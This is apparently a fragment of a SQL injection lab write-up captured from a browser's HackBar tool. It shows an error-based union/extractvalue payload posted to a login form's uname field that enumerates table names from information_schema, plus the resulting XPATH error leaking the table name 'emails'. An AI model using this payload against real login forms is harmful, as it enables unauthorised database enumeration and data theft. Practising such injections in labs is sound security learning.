 XPATH syntax error: '~emails'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)))
#&passwd=